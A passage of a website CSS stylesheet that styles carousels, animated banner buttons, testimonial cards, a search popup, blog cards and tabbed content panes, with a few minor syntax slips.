      filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
      position: absolute;
      z-index: 1;
      /* top: 0; */
      height: 60%;
      cursor: pointer;
      bottom: 0;
      opacity: 0;
  }
  
  .cvbn:hover .high:before {
      opacity: 1;
      transition: 0.5s;
  }
  
  .cvbn:hover.high-two {
      opacity: 1 !important;
      transition: 0.5s;
  }
  
  
  
  .cvbn:hover .high-two {
      opacity: 1;
  }
  .cvbn:hover img {
      transform: scale(1.1)rotate(3deg) !important;
  }
    .btn-arrow span:before {
      content: '';
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      width: 0px;
      background-color: #2d2d2d;
      -webkit-transition: all 200ms linear 0ms;
      -khtml-transition: all 200ms linear 0ms;
      -moz-transition: all 200ms linear 0ms;
      -ms-transition: all 200ms linear 0ms;
      -o-transition: all 200ms linear 0ms;
      transition: all 200ms linear 0ms;
      z-index: -1;
  }
  
  a.btn-arrow img {
   
  }
  
  .btn-arrow:hover span:before {
      width: 100%;
      border-radius: 37px 0 0 37px;
  
      
     
  }
  .btn-arrow:hover span {
      color: #fff;
      -webkit-transition-delay: .1s;
      transition-delay: .1s;
  }
  
  
  .btn-arrow span {
      font-size: 14px;
      font-weight: 700;
      color: #2d2d2d;
      -webkit-transition: all 200ms linear 0ms;
      -khtml-transition: all 200ms linear 0ms;
      -moz-transition: all 200ms linear 0ms;
      -ms-transition: all 200ms linear 0ms;
      -o-transition: all 200ms linear 0ms;
      transition: all 200ms linear 0ms;
      font-family: poppins,sans-serif;
      line-height: 37px;
      padding: 0 12px 0 20px;
      display: inline-block;
      position: relative;
      z-index: 1;
      border: 1px solid #ccc;
      border-top-left-radius: 100px;
      border-bottom-left-radius: 100px;
  }
  
  
  a.btn-arrow {
      text-align: left !important;
      display: block;
      padding-left: 20px;
      margin-top: 60px;
  }
  .bg-btn {
      display: inline;
      width: 31px;
      height: 39px;
      background-color: #3ebace;
      line-height: 37px;
      color: #fff;
      text-align: center;
      font-size: 13px;
      display: inline-block;
      -webkit-border-radius: 0 37px 37px 0;
      position: relative;
      left: -6px;
      z-index: 11;
      top: -1px;
  }
  .blog-bg-color:hover {
      /* box-shadow: 0 0 10px #ccc; */
      transition: 0.5s;
  }
  .btn-primary {
      color: #fff;
      /* background-color: #06559e !important; */
      border-color: #06559e !important;
  }
  
  
  .contactmainn .owl-dots {
      display: block !important;
      margin-top: 50px;
  }
  .contactmainn .owl-dots .owl-dot.active span {
      background: #0069b7 !important;
      background: #41b296 !important;
      border: 1px solid #41b296 !important;
      border-radius: unset;
  }
  
  .contactmainn .owl-dots span {
      height: 13px;
      width: 13px;
      display: block;
      border-radius: 50px;
      float: none;
      text-align: center;
      text-align: center;
      border: 1px solid #0069b7;
      border-radius: unset !important;
  }
  .chance-mainn-icon img {
      /* height: 70px; */
      width: 70px;
      overflow: hidden;
      margin: 0 auto;
  }
  body section.blogs-view-wrapper p {
     
      color: #7c7c7c !important;
  }
  div#st-1 {margin-top: 30px;}
  
  element.style {
      width: 100%;
  }
  section.section-1 .bannermain img {
      -webkit-animation: mover 5s infinite alternate;
      position: relative;
      width: 100% !important;
  }
    
    .cer-img-div:before {
      background: url(/images/dd.png);
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      background-repeat: no-repeat;
      right: -30px;
      z-index: 1;
      content: "";
      top: 100px;
  }
  
  .cer-img-div img {
      z-index: 99999999;
  }
  .icon-ones1 {
      width: 15%;
      float: left;
      position: relative;
  }
  
  .icon-ones1:after {
      content: "";
      height: 36px;
      width: 36px;
      background-color: #fee5ea;
      border-radius: 50%;
      position: absolute;
      top: -12px;
      left: -12px;
      z-index: 0;
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
  }
  
  .icon-ones1 img {z-index: 9999 !important;position: relative;}
  
  li.icon-ones:hover .icon-ones1:after {
      width: 75px;
      height: 75px;
  }
  h5.toph p {
      text-align: left !important;
  }
  
  
  .chance-pro-2:before {
      position: absolute;
      content: "";
      height: 235px;
      width: 472px;
      bottom: -80px;
      left: 40px;
      background-color: rgba(255,255,255,.3);
      border-radius: 30px 0 0 0;
      transform: rotate(16deg);
      transition: all .6s ease-in-out;
      z-index: -1;
  }
  
  ::before {}
  
  ::before {}
  
  .chance-pro-2:after {
      position: absolute;
      content: "";
      height: 215px;
      width: 472px;
      bottom: -90px;
      left: 10px;
      background-color: #fff;
      border-radius: 30px 0 0 0;
      -webkit-transform: rotate(16deg);
      transform: rotate(16deg);
      z-index: -1;
      box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
      transition: all .3s ease-in-out;
  }
  
  .viewd li {
      list-style: none;
      visibility: hidden;
      opacity: 0;
      position: relative;
      margin-bottom: -70px;
      transition: all .3s ease-in-out;
  }
  
  .chance-pros-mainn:hover .chance-pro-2:before {
      height: 300px;
  }
  
  .chance-pros-mainn:hover .chance-pro-2:after {
      height: 280px;
  }
  
  .chance-pros-mainn:hover .viewd li {
      visibility: visible;
      opacity: 1;
      margin-bottom: 0;
  }
  .viewd .btn.btn-primary.bannerbtn:before {
      display: none;
  }
  .rew {
      top: 110px;
  }
  h5.toph.sd {
      text-align: center;
  }
  
  section.images-sec {
      text-align: center;
      padding-top: 0px;
      position: relative;
      max-width: 1600px;
      margin: 0 auto;
      /* z-index: -1; */
  }
  
  h2.gernal-headd.ds {color: #595757 !important;text-align: left;font-size: 32px;line-height: 37px;position: relative;word-spacing: 3px;margin-bottom: 10px;font-weight: 700;display: inline-block;overflow: hidden;padding-bottom: 20px;padding-top: 10px;position: relative;text-transform: uppercase;margin: 0 0 0 0;padding: 0 0 0 0;}
  
  .main-inner-serv:hover {
      border: 1px solid #06559e;
      transition: 0.5s;
  }
  .row.zxc {
      margin-top: 50px;
  }
  
  
  section.section-1 .owl-item.active .bannermain img {
      -webkit-animation-duration: 2s;
      animation-duration: 2s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      animation-name: fadeInLeft;
      animation-delay: 1s;
  }
  .super-oil-firsts {}
  
  .super-oil-mains {
      height: 330px;
      border: 1px solid #ccc;
      margin-bottom: 30px;
  }
  
  .super-oil-firsts {
      height: 260px;
      background: #fff;
      border: 1px solid #ccc;
  }
  
  .super-oil-seconds h4 {
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      color: #000;
      text-align: left;
      padding: 0 15px;
      font-size: 16px;
  }
  
  .super-oil-seconds {
      padding-top: 5px;
      position: relative;
      display: inline-block;
  }
  section.grey .owl-nav.disabled {
      display: block;
      position: absolute;
      top: 37%;
      left: 0;
      right: 0;
  }
  
  .grey .owl-prev {
      background-image: url(/images/leftss.png);
      width: 30px !important;
      height: 40px;
      line-height: 9;
      background-repeat: no-repeat;
      font-size: 0;
      display: inline-block;
      background-position: center;
      position: absolute;
      left: 14px;
      background-color: unset !important;
  }
  
  body .grey .owl-nav.disabled .owl-next {
      background-image: url(/images/rightss.png);
      width: 30px !important;
      height: 40px;
      line-height: 10;
      background-repeat: no-repeat;
      font-size: 0;
      display: inline-block;
      background-position: center;
      margin-top: 15px;
      position: absolute;
      right: 12px;
      background-color: unset !important;
      filter: unset !important;
      left: unset;
      bottom: unset;
      top: unset;
  }
  
  
  .Gallery .toph:after {
      width: 200% !important;
      left: -50px;
  }
  
  
  .ter {
      position: relative;
      top: 60px;
  }
  .row.trdd {
      position: relative !important;
      margin-bottom: 10px;
  }
  
  .row.abvc {
      /* position: absolute; */
      bottom: 0;
  }
  .qa {
      position: absolute;
      right: 0;
  }
  
  .absol {
      margin-bottom: 10px;
  }
  .viewd {
      margin-top: 10px;
  }
  .blo-til li {
      list-style: none;
  }
        .blog-bg-color li {
      list-style: none;
      position: relative;
      z-index: 11;
      /* padding-left: 15px; */
      margin-top: 30px;
      opacity: 0;
      transition: 0.5s;
  }
  
  .blog-bg-color:hover li {
      opacity: 1;
      transition: 0.5s;
  }
  
  .blog-bg-color:hover {
      transition: 0.5s;
  }
  .log {
      text-align: left;
      position: relative;
      left: -15px;
  }
  
  .log img {
      margin: 0 auto;
  }
  
  section.upper-logo {
      max-width: 1600px;
      margin: 0 auto;
      position: relative;
      padding: 15px 0 15px 0;
  }
  
  .btn.btn-primary.bannerbtn:before {
      position: absolute;
      content: "";
      width: 3px;
      height: 40px;
      background-color: #06559e;
      right: 4px;
      top: 25px;
  }
  .bannermain .item.active {
      height: unset !important;
  }
  a.readmore.button.hvr-bounce-to-right:before {
      position: absolute;
      content: "";
      width: 2px;
      height: 25px;
      background-color: #fff;
      right: 5px;
      top: 6px;
  }
  .main-div {
      position: relative;
      height: 300px;
      margin-bottom: 40px;
      overflow: hidden;
      transition: .3s;
      /* padding: 10px 10px 10px 10px; */
  }
  
  a.pro-links {
      color: #67bc49;
      font-size: 22px;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-transform: capitalize;
      text-align: center;
      margin-top: 10px;
      font-weight: 500;
  }
  
  .view-details {
      opacity: 1;
      left: 0;
      right: 0;
      margin: 0 auto;
      display: block;
      margin-top: 20px;
  }
  
  .main-div:hover .view-details {
      opacity: 1;
  }
  
  .view-details a {
      color: #ffffff;
      font-size: 14px;
      font-weight: 500;
      text-transform: capitalize;
      transition: .3s;
      background-color: #ffffff;
      border-radius: 50px;
      padding: 5px 11px 5px 11px;
      color: #2591d1;
      margin-top: 30px;
      text-decoration: underline;
  }
  
  .product-list {
      height: 250px;
      position: relative;
      background-color: #fff;
      border: 1.5px solid #ccc;
  }
  
  
  
  a.pro-links img {
      /* width: 45%; */
      height: 40px;
      position: relative;
      left: 20px;
  }
  
  .main-div:hover a.pro-links img {
      filter: grayscale(10%) brightness(100%) sepia(1100%) hue-rotate(190deg) saturate(500%) !important;
  }
  
  section.gallery-image {
      background-image: url(/images/Rectangle11.png);
      max-width: 1600px;
      margin: 0 auto;
      padding: 40px 0px 100px 0px;
      position: relative;
      text-align: center;
  }
  
  .gallery h2 {
      font-size: 42px;
      margin: 0 auto;
      text-align: center;
      font-weight: 600;
  }
  .cust-cust {
      position: relative;
      height: 330px;
      z-index: 999;
  }
  .inner-testimonial {
      background: #fff;
      margin: 0 20px;
      /* overflow: visible; */
      height: 270px;
      position: relative;
      margin-top: 20px;
  }
  .inner-testimonial:hover:before {
      position: absolute;
      background: url(/images/Shape.png);
      content: "";
      height: 50px;
      width: 50px;
      right: 30px;
      background-repeat: no-repeat;
      transition: 0.3s;
      bottom: -40px;
      z-index: -999;
  }
  .text-caption-p {
      /* border: aliceblue; */
      /* background: #e3170e; */
      height: 155px;
      width: 90%;
      margin: 0 auto;
      z-index: 999;
      border-radius: 5px;
      z-index: 999 !important;
      padding-top: 40px;
      position: relative;
      overflow: hidden;
  }
  .text-caption-p p {
      color: #5f5f5f;
      text-align: left;
      /* padding-top: 20px; */
      padding-left: 10px;
      padding-right: 10px;
  }
  .inner-testimonial-main {
      margin-top: 10px;
  }
  .descr {
      width: 25%;
      float: left;
      padding-left: 19px;
  }
  .descr {
      padding-top: 20px;
  }
  .text-caption {
      width: 70%;
      padding-top: 35px;
  }
  .text-caption {
      text-align: center;
  }
  .inner-testimonial:hover:after {
      background: #163c9c;
      position: absolute;
      content: "";
      height: 100%;
      width: 100%;
      left: -20px;
      z-index: -1;
      transition: 0.3s;
  }
  .inner-testimonial:after {
      background: #f7f7f7;
      position: absolute;
      content: "";
      height: 100%;
      width: 100%;
      top: -20px;
      left: -20px;
      z-index: -1;
      transition: 0.3s;
      right: 0px;
  }
  .cust-cust:hover .inner-testimonial {
      border: 1px solid #06559e;
  }
  .owl-dots .owl-dot.active span:before {
      /* position: absolute; */
      /* border: 1px solid #242424; */
      /* width: 20px; */
      /* height: 20px; */
  }
  section.main-testimonial {
      padding: 50px 0 50px 0;
      max-width: 1600px;
      margin: 0 auto;
      position: relative;
  }
  .gallery {
      padding: 0 0 40px 0;
  }
  .footer-menus h4:before {
  }
    .main-inner-serv:hover h4 {
      color: #06559e;
  }
  .owl-dots .owl-dot.active span::before {
      /* position: absolute; */
      /* content: ""; */
      /* left: -3px; */
      /* right: -3px; */
      /* margin: 0 auto; */
      /* height: 16px; */
      /* width: 16px; */
      /* top: -3px; */
      /* padding: 10px 10px 5px 5px; */
      /* border-color: #06559e; */
  }
  .text-caption h4 {
      color: #2c2c2c;
      font-size: 16px;
  }
  .text-caption h5 {position: relative;display: block;font-size: 14px;text-align: left;padding: 0 0 0 110px;}
  
  section.main-testimonial .owl-dots span {
      border-radius: unset !important;
  }
  
  .main-testimonial .owl-dots .owl-dot {
      margin-right: 10px !important;
  }
  .item img {
      width: unset !important;
      max-width: 100%;
  }
  
  .images-sec .item {
      height: 460px;
      position: relative;
      background-repeat: no-repeat !important;
      background-size: 100% 100% !important;
      margin-top: 40px;
  }
  
  .images-sec .item img {
      width: unset !important;
      height: unset !important;
  }
  .ab-heads {
      position: relative;
  }
  
  .ab-heads h6 {
      position: absolute;
      top: 70px;
      z-index: 999;
      right: initial;
      left: 70px;
      color: #fff;
      font-size: 13px;
  }
  
  .images-sec .owl-nav {
      display: block !important;
      position: absolute;
      top: 15%;
      width: 20%;
      margin: 0 auto;
      left: 0;
      right: -490px;
  }
  
  .images-sec .owl-prev {
      display: inline-block;
      background-image: url(/images/leftsss.png);
      width: 40px !important;
      height: 20px;
      line-height: 9;
      background-color: transparent !important;
      background-repeat: no-repeat;
      font-size: 0px;
      /* background-position: left center; */
      /* position: relative; */
      top: -12px;
      left: -44px;
      position: relative;
  }
  
  .images-sec .owl-next {
      display: inline-block;
      display: inline-block;
      background-image: url(/images/leftsss.png);
      width: 40px !important;
      height: 20px;
      line-height: 9;
      background-color: transparent !important;
      background-repeat: no-repeat;
      font-size: 0px;
      /* background-position: left center; */
      /* position: relative; */
      top: -18px;
      left: -60px;
      position: relative;
      transform: rotate(180deg);
  }
  .card {
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      top: 40%;
      display: inline-block;
  }
  .product-list img {
      position: absolute;
      left: 0;
      margin: auto;
      right: 0;
      top: 0;
      bottom: 0;
      object-fit: cover;
  }
  
  
  body .btn.btn-primary.bannerbtn:after {
  	position: absolute;
  	bottom: 2px;
  	right: 3px;
  	content: "";
  	height: 48px;
  	width: 3px;
  	transition-delay: .1s;
  	transition-timing-function: ease-in-out;
  	transition-duration: .5s;
  	transition-property: all;
  	z-index: 999;
  	background-color: #06559e;
  }
  
  body .btn.btn-primary.bannerbtn:before {
  	position: absolute;
  	content: "";
  	top: 0;
  	left: 0;
  	right: 0;
  	bottom: 0;
  	width: 0;
  	background-color: #000;
  	transition-delay: .1s;
  	transition-timing-function: ease-in-out;
  	transition-duration: .5s;
  	transition-property: all;
  	opacity: 1;
  	z-index: -1;
  	height: 100%;
  }
  body .btn.btn-primary.bannerbtn:hover:before {
      width: 100%;
  }
  
  body .btn.btn-primary.bannerbtn:hover:after {
  	width: 100%;
  	height: 100%;
  	bottom: 0px;
  	right: 0px;
  	z-index: -9999;
  }
  
  
  body .btn.btn-primary.bannerbtn{
      position: relative;
      display: inline-block;
      vertical-align: middle;
      -webkit-appearance: none;
      outline: none !important;
      font-size: 16px;
      font-weight: 500;
      text-transform: uppercase;
      padding: 13px 35px 13px;
      transition: all 0.5s linear;
      overflow: hidden;
      z-index: 1;
      color: #06559e !important;
      background-color: #fff !important;
  }
  
  body .btn-primary.bannerbtn:hover {
  	color: #fff !important;
  }
  
  .section-1 .owl-item.active .caption p {
      webkit-animation-duration: 2s;
      animation-duration: 1s;
      -webkit-animation-fill-mode: both;
      /* animation-fill-mode: both; */
      /* animation-name: fadeInLeft; */
      animation-delay: 1s;
  }
  
  
  .caption2 h2:before {
      position: absolute;
      content: "";
      top: 0;
      /* left: 0; */
      right: 0;
      bottom: 0;
      width: 0;
      background-color: #000;
      transition-delay: .1s;
      transition-timing-function: ease-in-out;
      transition-duration: .5s;
      transition-property: all;
      opacity: 1;
      z-index: -1;
      height: 100%;
  }
  
  .section-1 .owl-item.active .caption h2:before {
      width: 100%;
      transition: 2s;
      transition-delay: 0.5s;
  }
  
  
  
  .caption p:before {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      /* right: 0; */
      bottom: 0;
      width: 0;
      background-color: #06559e;
      transition-delay: 4.1s;
      transition-timing-function: ease-in-out;
      transition-duration: 3.5s;
      transition-property: all;
      opacity: 1;
      z-index: -1;
      height: 100%;
  }
  
  .section-1 .owl-item.active .caption p:before{width: 100%;transition: 2s;transition-delay: 1.5s;}
  
  .what-cont {
      float: right;
      position: relative;
      top: 5px;
  }
  
  .what-cont img.img-responsive {
      margin: 0 0 0 auto;
      width: 20%;
      height: 20%;
  }
  
  .what-cont h4 {
      color: #2c2c2c;
      font-size: 16px;
      font-weight: 500;
  }
  .language {
      position: absolute;
      right: 10px;
      bottom: -20px;
      display: block;
  }
  
  a.gflag img {
      padding: 10px 20px 10px 10px;
      width: 20px;
      height: 20px;
  }
  .search-btn form:hover {
      width: 250px;
      cursor: pointer;
      position: relative;
      transition: 0.5s;
  }
  
  .search-btn form:hover input {
      display: inline-block;
  }
  
  .search-btn {
      margin-top: 50px;
      position: relative;
      float: right;
  }
  
  .search-btn form {
      position: relative;
      top: 50%;
      transform: translate(-50%,-50%);
      transition: all 1s;
      width: 40px;
      height: 40px;
      background: #69bf4a;
      box-sizing: border-box;
      padding: 5px;
      left: 50%;
  }
  .search-btn input {
      position: absolute;
      top: 0;
      left: 20px;
      width: 100%;
      height: 40.5px;
      line-height: 30px;
      outline: 0;
      border: 0;
      display: none;
      font-size: 1em;
      border-radius: 20px;
      padding: 0 20px;
      background-color: transparent;
      color: #0e0e0e;
  }
  .header-search-btn {font-size: 0;background-color: transparent !important;border: unset;}
  a.logo {
      position: relative;
      top: 0px;
  }
  .search-box-btn {
      position: relative;
      top: -19px;
      display: block;
      font-size: 20px;
      color: #0d8f46;
      cursor: pointer;
      background: none;
      transition: all 500ms ease;
      -moz-transition: all 500ms ease;
      -webkit-transition: all 500ms ease;
      -ms-transition: all 500ms ease;
      -o-transition: all 500ms ease;
      z-index: 999;
      float: right;
      right: -20px;
  }
  .search-box-outer {
      position: relative;
  }
  .search-active .search-popup {
      transform: translateY(0%);
      margin-top: 0;
  }
  .search-popup {
      position: fixed;
      left: 0;
      top: 0;
      height: 100vh;
      width: 100%;
      z-index: 99999;
      margin-top: -540px;
      transform: translateY(-100%);
      background-color: rgba(0,0,0,0.90);
      -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
      -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
      -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
      transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
      -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
      -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
      -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
      transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
  }
  
  .search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
      position: relative;
      display: block;
      font-size: 18px;
      line-height: 50px;
      color: #000000;
      height: 70px;
      width: 100%;
      padding: 10px 30px;
      background-color: #ffffff;
      -webkit-transition: all 500ms ease;
      -moz-transition: all 500ms ease;
      -ms-transition: all 500ms ease;
      -o-transition: all 500ms ease;
      transition: all 500ms ease;
      font-weight: 500;
      text-transform: capitalize;
  }
  .search-popup .close-search.style-two span {
      font-size: 20px;
      color: #ffffff;
  }
  .search-popup .form-group input[type="submit"], .search-popup .form-group button {
      position: absolute;
      right: 30px;
      top: 0px;
      height: 70px;
      line-height: 70px;
      background: transparent;
      text-align: center;
      font-size: 24px;
      color: #000000;
      padding: 0;
      cursor: pointer;
      -webkit-transition: all 500ms ease;
      -moz-transition: all 500ms ease;
      -ms-transition: all 500ms ease;
      -o-transition: all 500ms ease;
      transition: all 500ms ease;
      border: unset;
  }
  .search-popup .form-group {
      position: relative;
      margin: 0px;
      overflow: hidden;
  }
  section.our-strenght {
      background-color: #ffffff;
      padding: 60px 0 100px 0;
      max-width: 1600px;
      margin: 0 auto;
  }
  
  .search-popup .form-group {
      position: relative;
      margin: 0px;
      overflow: hidden;
  }
  
  .search-active .search-popup form {
      transform: scaleX(1);
      -webkit-transition-delay: 1200ms;
      -moz-transition-delay: 1200ms;
      -ms-transition-delay: 1200ms;
      -o-transition-delay: 1200ms;
      transition-delay: 1200ms;
  }
  .search-popup form {
      position: absolute;
      max-width: 700px;
      top: 50%;
      left: 15px;
      right: 15px;
      margin: -35px auto 0;
      transform: scaleX(0);
      transform-origin: center;
      background-color: #111111;
      -webkit-transition: all 300ms ease;
      -moz-transition: all 300ms ease;
      -ms-transition: all 300ms ease;
      -o-transition: all 300ms ease;
      transition: all 300ms ease;
  }
  
  .search-popup .close-search span {
      position: relative;
      display: block;
      height: 70px;
      width: 70px;
      font-size: 30px;
      line-height: 70px;
      color: #ffffff;
  }
  .search-popup .close-search span {
      position: relative;
      display: block;
      height: 70px;
      width: 70px;
      font-size: 30px;
      line-height: 70px;
      color: #ffffff;
  }
  .search-popup .close-search.style-two {
      position: absolute;
      right: 25px;
      left: auto;
      color: #ffffff;
      width: auto;
      height: auto;
      top: 25px;
      margin: 0px;
      border: none;
      background: none !important;
      box-shadow: none !important;
      -webkit-transition: all 500ms ease;
      -moz-transition: all 500ms ease;
      -ms-transition: all 500ms ease;
      -o-transition: all 500ms ease;
      transition: all 500ms ease;
  }
  .white-bg h4:before {
      position: absolute;
      content: "";
      width: 2px;
      height: 20px;
      background-color: #67bc49;
      left: -8px;
      top: -1px;
  }
  
  #myVideo {
    right: 0;
    bottom: 0;
    min-width: 100%;
    position: relative;
    min-height: 100%;
    /* height: 300px; */
  }
  /* tabs css */
  .tab .tab__nav {
      display: table;
      width: 98.6%;
      min-height: 60px;
      display: -ms-flexbox;
      display: flex;
      padding: 0;
      margin-left: 15px;
  }
  .tab .tab__nav-item.active {
      background: #69bf4a;
      border-color: #69bf4a !important;
      color: #fff !important;
  }
  .tab .tab__nav-item {
      padding: 0;
      border-right: none;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -ms-flex-pack: center;
      justify-content: center;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex: 1;
      flex: 1;
      max-width: 33.333%;
  }
  .tab .tab__nav-item {
      position: relative;
      border: 3px solid #e8e8e8;
      color: #3b4144;
      transition: all .1s linear;
  }
  .tab .tab__nav-item.active:before {
      bottom: -11px;
      opacity: 1;
      z-index: 1;
      transition: all .18s linear .1s;
  }
  
  .tab .tab__nav-item:before {
      content: "";
      display: block;
      position: absolute;
      left: 50%;
      -ms-transform: translate(-50%);
      transform: translate(-50%);
      bottom: 0;
      width: 0;
      height: 0;
      border-right: 12px solid transparent;
      border-top: 12px solid #69bf4a;
      border-left: 12px solid transparent;
      z-index: -1;
      opacity: 0;
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
  }
  .tab .tab__link {
      position: relative;
      display: block;
      font-family: Univers LT W01_73 Black Ext,Helvetica Neue,Helvetica,Arial,sans-serif;
      text-decoration: none;
      text-transform: uppercase;
      padding: 1.6875rem 1.25rem !important;
      padding-top: 1.625rem;
      width: 100%;
      height: 100%;
      color: inherit;
      text-align: center;
      zoom: 1;
      font-size: 18px;
      font-weight: 500;
  }
  .tab__pane.active {
      display: block;
  }
  .tab__pane {
      display: none;
  }
  
  .tab .tab__content {
      padding-top: 30px;
      padding-top: 1.875rem;
      padding: 0;
      margin-top: 30px;
  }
  .squaregrid {
      position: relative;
      overflow: hidden;
  }
  
  .custom-sec {
      height: 420px;
      position: relative;
      display: inline-block;
      /* width: 24.3%; */
      transition: .3s ease;
      overflow: hidden !important;
      /* padding: 10px; */
      /* margin: -2px; */
      /* margin-right: 10px; */
      padding-right: 0;
  }
  
  .inner-sec {
      position: absolute;
      left: 15px;
      top: 0%;
      z-index: 99;
      max-width: 60%;
      /* background: #67bc49; */
  }
  
  .inner-sec h3 {
      color: #fffffff2;
      font-size: 20px;
      text-transform: uppercase;
      padding-left: 20px;
      /* max-width: 60%; */
      font-weight: 600;
  }
  
  .custom-sec img {
      transition: .3s ease;
      overflow: hidden;
      object-fit: cover;
      height: 100%;
      width: 100%;
      margin: 0 auto;
      /* padding: 0 !important; */
      margin: 0 auto !important;
      opacity: 0.7;
  }
  
  .custom-sec:before {
      position: absolute;
      content: "";
      background-color: #00000047;
      width: 100%;
      height: 100%;
      z-index: 1;
      opacity: 1;
      transition: .3s ease;
  }
  
  .custom-sec:hover:before {
      transition: .3s ease;
      /* opacity: 0; */
      /* z-index: 1; */
      opacity: 0;
  }
  
  .custom-sec:hover img {
      transition: .3s ease;
      /* transform: scale(1.1); */
      opacity: 1;
      transition: 0.3s;
  }
  
  body .custom-sec:hover:before h3 {
      color: #000 !important;
      transition: .3s ease;
      z-index: 999;
  }
  
  body .custom-sec:hover h3 {
      /* color: #000 !important; */
  }
  
  body .inner-sec-img {
      position: absolute;
      bottom: 0;
      z-index: 11;
      right: 0;
  }
  
  .custom-sec:hover .inner-sec h3:hover {
      /* color: #000 !important; */
      /* z-index: 9999; */
  }
  /* tabs css end */
  body#top {
      /* overflow: hidden; */
  }
  a.first.strong {font-weight: 600;}
  
  li.main {
      display: block;
      float: unset !important;
  }
  
  .abl ul.level_2 li {
      width: 130px !important;
      font-size: 14px !important;
  }
  
  .abst.abl ul.level_2 li {
      width: 150px !important;
  }
  a.tab__link.ind {
      text-align: left;
      font-size: 15px;
      padding-left: 0;
      color: #525252;
  }
  
  ul.tab__links {
      padding: 0;
  }
  h2.maincats {
      text-transform: uppercase;
      font-weight: 600;
      font-size: 35px;
  }
  .bannermain:before {
      /* background-image: url(/images/bkg-pattern.png); */
      /* background-repeat: repeat; */
      /* content: ""; */
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      z-index: 1;
      opacity: 0.3;
  }
  h4.blog-h {
      color: #595757;
      font-size: 16px;
      font-weight: 600;
      position: relative;
      text-transform: uppercase;
      padding-left: 13px;
      position: relative;
  }
  
  h4.blog-h:before {
      position: absolute;
      content: "";
      width: 2px;
      height: 23px;
      background-color: #67bc49;
      left: 2px;
      top: -5px;
  }
        .blo-til h6 {
      font-size: 17px;
      color: #777777;
      position: relative;
      padding-left: 10px;
  }
  
  .blo-til h6:before {
      position: absolute;
      content: "";
      width: 3px;
      height: 18px;
      background-color: #4e4949;
      left: 1px;
      top: -1px;
  }
  .tab__links {
      margin: 0;
      padding-left: 0;
      list-style: none;
      position: relative;
      float: left;
      border: 3px solid #e8e8e8;
      border-right: 0;
      width: 31.8%;
      height: 100%;
      /* min-height: 40rem; */
      /* max-height: 40.0625rem; */
      padding: 3.4375rem 2.8125rem !important;
      height: 420px;
      margin-left: 16px;
  }
  
  .tab__linkscontent {
      position: relative;
      float: right;
      height: 100%;
      width: 66.7%;
      /* min-height: 40rem; */
      /* max-height: 40.0625rem; */
      padding: 0;
      border: 3px solid #cccc;
  }
  
  a.tab__link {
      padding: 0 0 0 0 !important;
  }
  
  body .tab__linksitem .tab__link {
      text-align: left;
      padding: 0px 0 0px 0 !important;
  }
  
  li.tab__linksitem a {
      padding: 11px 0 0px 0;
      font-size: 17px !important;
      text-transform:
      capitalize !important;
      font-weight:400 !important;
      /* color:#000 !important; */
  }
  
  li.tab__linksitem {
      padding: 0px 0 0px 0px;
  }
  
  .tab__links h4 {
      margin-bottom: 1.25rem;
  }
  
  h4.no-mg-top {
      font-size: 24px;
      text-transform: uppercase;
      font-weight: 600;
      color: #69bf4a;
  }
  
  .tab__linksitem.active a:before {
      background: #69bf4a;
  }
  .tab__linksitem.active a:before, .tab__linksitem .tab__link:before {
      content: "";
      display: block;
      position: absolute;
      left: -3rem;
      top: 0;
      bottom: 0;
      height: 100%;
      width: 3px;
      transition: background .3s ease;
  }
  
  body .tab__linksitem .tab__link a {
      font-size: 16px !important;
      color: #000;
      text-transform: capitalize;
  }
  
  .tab__linkscontent .content, .tab__linkscontent h4 {
      position: relative;
      margin-top: 0px;
      z-index: 1;
      /* height: 395px; */
      /* overflow: hidden; */
  }
  .has-pattern-bg::after{
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      background-image: url(/images/dots.png') !important';
  background: #;
  height: 100%;
  width: 100%;
  background: #00000085;
  }
  .overlay.has-pattern-bg::after{
  	position: fixed;
  }
  
  
  .content p {
      color: #fff;
      /* padding: 0 0px 0 30px; */
      text-align: left;
      font-size: 15px;
      /* position: relative; */
      /* max-width: 80%; */
      /* top: -280px; */
      font-weight: 400;
      padding-right: 50px;
  }
  
  .content h4 {
      text-align: left;
      /* padding: 50px 0 0 30px; */
      color: #ffff !important;
      font-size: 22px;
      margin-bottom: 1px;
      padding-bottom: 10px;
  }
  
  .tab__pane has-pattern-bg has-gradient-overlay {
      max-height: 100%;
      max-width: 100%;
      position: relative;
  }
  
  
  
  body .tab__pane has-pattern-bg has-gradient-overlay {
      max-height: 420px !important;
      background-size: cover;
      background-position: center;
  }
  
  .content p a {
      z-index: 9999;
      overflow: hidden;
      position: unset;
  }
        .content {
      height: 415px;
      overflow: hidden;
      padding: 40px;
  }
  h3.hedth {
      font-weight: 500;
      color: #fff;
  }
  ul.cus-social H5 {
      TEXT-ALIGN: LEFT;
      COLOR: #69bf4a;
      font-weight: 600;
  }
  
  
  ul.footer-menus-list a.strong {
      font-weight: 600;
      font-size: 15px;
  }
    section.inerrss {
      padding-top: 40px;
